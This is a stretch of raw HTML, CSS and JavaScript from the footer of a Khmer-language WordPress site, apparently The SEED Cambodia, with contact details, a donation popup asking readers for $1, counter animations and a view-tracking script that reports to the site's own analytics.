<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_102{text-align:right!important;margin-left:auto}.tdi_102 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_102 .tdm-descr a{color:#ffba12}.tdi_102 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_102{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_102 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">ទូរសព្ទ: 096 788 9168</p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_103"   >
<style>@media (max-width:767px){.tdi_103{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_103 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_103 i,.tdi_103 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_103{display:inline-block}</style>
<style>.tdi_104{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_104:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_104:before{background:none;color:#666666}.tdi_104 svg{fill:#666666}.tdi_104 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_104 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-left:10px!important}@media(min-width:1141px){.tdi_105{display:inline-block!important}}@media (max-width:767px){.tdi_105{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:10px!important}}</style>
<style>.tdi_105{text-align:right!important;margin-left:auto}.tdi_105 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_105 .tdm-descr a{color:#ffba12}.tdi_105 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_105{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_105 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="136366717f7a704c61767f72677a7c7d6053677b766076767770727e717c777a723d707c7e">[email&#160;protected]</a></p></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_108" >
<style>@media(min-width:1141px){.tdi_108{display:block!important}}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-bottom:10px!important}}</style>
<style>.tdi_108{text-align:right!important;margin-left:auto}.tdi_108 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_108 .tdm-descr a{color:#ffba12}.tdi_108 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">​© រក្សា​សិទ្ធិ​គ្រប់​យ៉ាង​ដោយ​ The SEED.</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
            <div class="brave_popup brave_popup--popup" id="brave_popup_8539" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_8539__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="700" data-height="450" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('8539', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('8539', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NKrVxxGbkKjFKLgVuLG" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NKrVxxGbkKjFKLgVuLG__shapeSvg" fill="rgba(171,55,55, 1)" style="width:711px;height:460px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrVAmpTnmfAr7-1ojt" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/IMG_6880.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrWPOBdhobVKzKj-yz" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">ចួលរួម 1$ ដើម្បីគាំទ្រអ្នកសរសេរអត្ថបទ 
និង វិចិត្រករ</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrWq79HZqkFXzqGG5p" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/107380746_293039181898775_6116837171521142722_n.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="300" data-scrollock="" data-height="471" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('8539', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('8539', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NKr_4AxNTST6jV278ta" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NKr_4AxNTST6jV278ta__shapeSvg" fill="rgba(171,55,55, 1)" style="width:711px;height:480px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_8iK2h1g4bRiej9t" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/IMG_6880.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_FdiCAJP-O8jweKi" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">ចួលរួម 1$ ដើម្បីគាំទ្រអ្នកសរសេរអត្ថបទ និង វិចិត្រករ</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_cxR8JjqwPDKUGAX" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/107380746_293039181898775_6116837171521142722_n.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                (function () {
                    document.addEventListener("DOMContentLoaded", function (e) {
                        if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                            return;
                        }

                        if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }

                        const params = location.search.slice(1).split('&').reduce((acc, s) => {
                            const [k, v] = s.split('=')
                            return Object.assign(acc, {[k]: v})
                        }, {})

                        const url = "https://www.theseedcambodia.com/wp-json/apvc/track_view"
                        const body = {
                            utm_source: params.utm_source,
                            utm_medium: params.utm_medium,
                            utm_campaign: params.utm_campaign,
                            utm_term: params.utm_term,
                            utm_content: params.utm_content,
                            ...{"rawData":{"type":"singular","singular_id":7832,"author_id":0,"page":1},"signature":"0159f523631fa7a1299cf22a0bf14686"}                        }
                        const xhr = new XMLHttpRequest()
                        xhr.open("POST", url, true)
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                        xhr.send(JSON.stringify(body))
                    })
                })();
            </script>
			<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697bf5db0a940
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-error-activate{display:none!important}@font-face{font-family:'KhmerKoulen';src:url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.eot');src:url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.eot?iefix') format('eot'),url('hhttps://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.woff') format('woff'),url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.ttf') format('truetype'),url('https://www.theseedcambodia.com/wp-content/uploads/myfonts/KhmerOSKoulen.svg#webfont') format('svg');font-weight:normal;font-style:normal;unicode-range:U+1780-17FF,U+200B-200C,U+25CC}body,.td-container-wrap{background:#faf5ee!important}.td-crumb-container,.td-page-title{display:none}.td-page-content{padding-top:60px}.page-content-title{text-align:center;color:#bb0101;margin-bottom:40px}.td-excerpt,.td_module_wrap .entry-title,.break-content .td-module-meta-info,.break-content-100 .td-module-meta-info{word-wrap:break-word;overflow-wrap:break-word}.break-content .td-module-meta-info{width:60%}.break-content-100 .td-module-container{width:100%}.post{background-color:transparent}body,p,a,.tdb-search-txt,.td-excerpt,.tdm-descr,.td-editor-date,.tdb-title-text,.td-current-sub-category,.td-module-meta-info a,.td-block-title span,.tdb-block-inner,.tdb-block-inner span,.brave_element__text_inner,.tdm-list-item,.icon-style-2 .iconbox .icon-list li .icon-desc .icon-title,.td-post-category,.td_ajax_load_more{font-family:'KhmerOSSiemreap','Roboto',sans-serif}.td-block-title span,.tdb-single-title .tdb-title-text,.page-content-title,.popup-text{font-family:'Kantumruy','Roboto',sans-serif}.brave_element__text_inner{font-family:'Kantumruy','Roboto',sans-serif!important}.td-excerpt{height:70px;overflow:hidden;line-height:24px!important}.tdm-list-item .tdm-list-icon{margin-left:-20px;margin-right:0!important}.tdm_block_list .tdm-list-item{padding-left:25px}.dropdown-toggle:after{display:none}.tdb_header_menu .tdb-menu>li>a:after{bottom:37px;left:-10px;margin:0;border-radius:5px}#td-mobile-nav .td-social-icon-wrap i,#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:30px}.td-mobile-container .td-menu-socials-wrap{border-bottom:1px solid #d71b1b;padding-bottom:13px}.blog-list.style-number .td_module_flex{padding-left:50px}.blog-list.style-number .td-module-container{border-bottom:1px solid #a0a0a0}.blog-list.style-number .td_module_flex:before{content:'១';position:absolute;left:30px;top:5px;font-size:40px;font-family:'Kantumruy','Roboto',sans-serif!important;color:#bb0000}.blog-list.style-number .td_module_flex:nth-child(2):before{content:'២'}.blog-list.style-number .td_module_flex:nth-child(3):before{content:'៣'}.blog-list.style-number .td_module_flex:nth-child(4):before{content:'៤'}.blog-list.style-number .td_module_flex:nth-child(5):before{content:'៥'}.blog-list.num6to10 .td_module_flex:nth-child(1):before{content:'៦'}.blog-list.num6to10 .td_module_flex:nth-child(2):before{content:'៧'}.blog-list.num6to10 .td_module_flex:nth-child(3):before{content:'៨'}.blog-list.num6to10 .td_module_flex:nth-child(4):before{content:'៩'}.blog-list.num6to10 .td_module_flex:nth-child(5):before{content:'១០';left:5px}.td-scroll-up{bottom:5px;border-radius:50px}.td-scroll-up .td-icon-menu-up{font-size:15px;top:11px}.tnp-subscription-minimal input.tnp-submit{border-color:#b00;background-color:#b00;border-radius:22px;margin-left:10px;padding:8px}.tnp-subscription-minimal input.tnp-email{width:66%;padding:15px;border:1px solid #fff;background-color:#fff;border-radius:22px}.tdb_search_form .tdb-search-form-inner{background-color:transparent}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:'KhmerOSSiemreap','Roboto',sans-serif!important;border-color:#8c8c8c;color:#222;font-size:16px}div.wpforms-container-full .wpforms-form textarea{border:1px solid #8c8c8c!important;border-radius:30px!important;padding:30px!important}div.wpforms-container-full .wpforms-form input[type="date"],div.wpforms-container-full .wpforms-form input[type="datetime"],div.wpforms-container-full .wpforms-form input[type="datetime-local"],div.wpforms-container-full .wpforms-form input[type="email"],div.wpforms-container-full .wpforms-form input[type="month"],div.wpforms-container-full .wpforms-form input[type="number"],div.wpforms-container-full .wpforms-form input[type="password"],div.wpforms-container-full .wpforms-form input[type="range"],div.wpforms-container-full .wpforms-form input[type="search"],div.wpforms-container-full .wpforms-form input[type="tel"],div.wpforms-container-full .wpforms-form input[type="text"],div.wpforms-container-full .wpforms-form input[type="time"],div.wpforms-container-full .wpforms-form input[type="url"],div.wpforms-container-full .wpforms-form input[type="week"],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{background-color:transparent;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label,div.wpforms-container-full .wpforms-form .wpforms-field-description,div.wpforms-container-full .wpforms-form .wpforms-field-limit-text{color:#222;font-size:16px;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{margin:0 auto;text-align:center}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"]{font-family:'KhmerOSSiemreap','Roboto',sans-serif!important;border-radius:40px;margin-top:30px}.blog-list-image-right .td-module-meta-info{width:60%}.tdi_62 .tdb-featured-image-bg{background-size:contain!important}.single-post .tdb_single_content h1.single-post .tdb_single_content h2,.single-post .tdb_single_content h3,.single-post .tdb_single_content h4,.single-post .tdb_single_content h5,.single-post .tdb_single_content h6,.single-post .tdb_single_content h1 span,.single-post .tdb_single_content h2 span,.single-post .tdb_single_content h3 span,.single-post .tdb_single_content h4 span,.single-post .tdb_single_content h5 span,.single-post .tdb_single_content h6 span{margin-top:0;font-family:'Kantumruy','Roboto',sans-serif!important}.painting{font-size:12px;position:absolute;top:-60px}.telegram-link{background:#dd3333;color:#fff;padding:2px 15px 0px;border-radius:15px;font-size:13px}.blog-list-image-left .td-module-meta-info{width:52%}.team,.team .team-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.team .team-list .list{width:25%;float:left;padding:0px 15px;margin:0!important;margin-bottom:30px!important;display:flex;flex-wrap:wrap}.team .team-list .profile{cursor:pointer;text-align:center;position:relative;margin:auto}.team-circle{position:absolute;height:300px;width:300px;border-radius:50%;background:#ddd;top:0;right:0;z-index:1}.team .team-list .profile .team-img{width:240px;height:240px;margin:auto;position:relative;margin-bottom:25px}.team .team-list .profile .team-img img{border-radius:50%;padding:15px;position:relative;z-index:9;margin-bottom:0}.team .team-list .profile .team-img:before{content:'';position:absolute;height:100%;width:100%;border:1px solid #ddd;border-radius:50%;z-index:1}.team .team-list .profile .team-img:after{content:'';position:absolute;height:100%;width:100%;border:2px solid #bb0101;border-radius:50%;z-index:2;left:0;top:0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;transform:scale(0)}.team .team-list .profile:hover .team-img:after{transform:scale(1)}.team .team-list .profile .team-name{font-size:18px;color:#bb0101}.team .team-list .profile .team-position{font-size:14px}.modal-body{display:inline-flex;padding:0}.user-icon{position:absolute;bottom:10px;right:15px;z-index:999;display:initial}.profile-detail .close{position:absolute;right:0;font-size:14px;padding:18px;opacity:1;color:#000;z-index:999}.modal-content{border-radius:0}.profile-name{width:5%;background:#fff}.profile-name h5{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);right:-87px;margin-top:0;position:absolute;text-align:center;top:50%;width:222px;z-index:9999;font-size:18px}.profile-detail .profile-img{width:40%;min-height:666px;max-height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat}.profile-detail .profile-content{width:55%;padding:40px 30px}.profile-detail .profile-content .team-name{color:#bb0101;font-size:22px}.profile-detail .profile-content .team-position{font-size:15px}.profile-detail .profile-content p,.profile-detail .profile-content ul li{font-size:13px;font-family:'KhmerOSSiemreap','Roboto',sans-serif!important}.nav-tab .nav-item{margin-left:30px!important;margin-bottom:0!important}.nav-tab .nav-item:first-child{margin-left:0!important}.profile-content .nav-tab{border-bottom:1px solid #ddd;border-top:2px solid #666}.nav-tab .nav-link{padding:6px 0;background:#1a9a75;background:#ffffff;border-radius:0;text-decoration:none!important;color:#000;font-weight:bold;margin-bottom:-1px}.nav-tab .nav-link:hover,.nav-tab .nav-link.active{background:#fff;color:#bb0101;border-bottom:3px solid #bb0101}.tab-content ul{list-style:disc}.tab-content ul li{margin-left:12px;margin-bottom:5px!important}@media (min-width:992px){.modal-lg{max-width:1050px}}.iconbox .icon-list{list-style:none;float:left;margin-top:0}.iconbox .icon-list li{width:33.33%;float:left;margin:0 0 25px 0;padding:22px 10px!important}.iconbox .icon-list li a{display:block}.iconbox .icon-list li a:hover .icon-title,.iconbox .icon-list li a:hover .icon-desc{color:#bb0000}.iconbox .icon-list li .icon-img{width:35%;float:left}.iconbox .icon-list li .icon-img img{margin-bottom:0}.iconbox .icon-list li .icon-desc{width:65%;float:left;padding-left:6;margin-top:30px}.iconbox .icon-list li .icon-desc .icon-title{font-size:20px;line-height:1.5;margin:0;font-weight:600}.iconbox .icon-list li .icon-desc .short-text{font-size:13.5px;line-height:1.6;padding-top:4px;margin:0;color:#444444}.icon-style-2 .iconbox .icon-list li .icon-desc{margin-top:10px}.icon-style-2 .iconbox .icon-list li{width:100%;background:#fff;padding:25px 10px;margin-bottom:20px}.icon-style-2 .iconbox .icon-list li .icon-desc .icon-title{font-size:14px}.icon-style-2 .iconbox .icon-list li .icon-desc .short-text{font-size:12px}.row-counter{margin-left:-30px;margin-right:-30px}.counter-box{display:block;background:#fff;padding:40px 20px 37px;text-align:center}.counter-box p{margin:5px 0 0;padding:0;color:#44444;font-size:18px;font-weight:500;font-family:'Kantumruy','Roboto',sans-serif;margin-bottom:0!important}.counter-box i{font-size:60px;margin:0 0 15px;color:#d2d2d2}.counter,.avc_visit_counter_front{display:block;font-size:50px!important;font-weight:900!important;color:#000!important;line-height:1;padding:0!important;font-family:'Kantumruy','Roboto',sans-serif!important;max-width:initial!important}.counter-box.colored{background:#3acf87}.counter-box.colored p,.counter-box.colored i,.counter-box.colored .counter{color:#fff}@media (min-width:768px) and (max-width:1018px){.team .team-list .list{width:33.33%}}@media (max-width:767px){.share-icon-top .td-social-network{margin:0 5px 5px;height:35px;min-width:20px}.share-icon-top .td-social-but-icon{width:20px}.share-icon-top .td-social-but-icon{padding-left:3px;padding-right:10px}.iconbox .icon-list{padding:0;margin-top:15px;margin-bottom:30px}.iconbox .icon-list li .icon-img{width:22%}.iconbox .icon-list li .icon-desc{width:78%}.blog-list.style-number .td_module_flex:before{left:8px;font-size:30px}.blog-list-image-left .td-module-meta-info{width:60%}.painting{font-size:10px;top:-53px}.footer-social .td-post-sharing{text-align:center}.nav-tab .nav-item{margin-left:15px!important}.modal-body{display:block}.team .team-list .list{width:100%}.profile-detail .profile-content,.profile-detail .profile-img{width:100%}.profile-name{display:none}.row-counter{margin-left:-20px;margin-right:-20px}.row-counter .four{width:50%;padding-right:5px;padding-left:5px;margin-top:10px}.counter,.avc_visit_counter_front{font-size:35px}}</style>

<script type="text/javascript">$(document).ready(function() {

$('.counter').each(function () {
$(this).prop('Counter',0).animate({
Counter: $(this).text()
}, {
duration: 4000,
easing: 'swing',
step: function (now) {
$(this).text(Math.ceil(now));
}
});
});

});


$(document).ready(function() {

$('.avc_visit_counter_front').each(function () {
$(this).prop('Counter',0).animate({
Counter: $(this).text()
}, {
duration: 4000,
easing: 'swing',
step: function (now) {
$(this).text(Math.ceil(now));
}
});
});

});</script>            <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[8539] = {
                  title: 'Donation',
                  type: 'popup',
                  fonts: ["Khmer"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"newsletter","goalAction":{"step":0,"type":"click","elementIDs":{}},"audience":{"devices":"all"},"frequency":{"repeatCount":"2","repeatCountType":"day","repeat":true},"placement":{"placementType":"sitewide","pages":["front"],"posts":[]},"trigger":{"triggerType":"load"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(8539, brave_popup_data[8539]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 700px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_8539__step__0 #brave_element--NKrVxxGbkKjFKLgVuLG{ width: 711px;height: 460px;top: -3px;left: -3px;z-index: 0;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt{ width: 305.016px;height: 432.0846624858px;top: 10px;left: 18.46875px;z-index: 1;}#brave_popup_8539__step__0 #brave_element--NKrWPOBdhobVKzKj-yz{ width: 303px;height: 186px;top: 176px;left: 357px;z-index: 2;}#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p{ width: 123px;height: 123px;top: 58px;left: 445px;z-index: 3;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 300px;  height: 471px;margin-top:-236px;font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
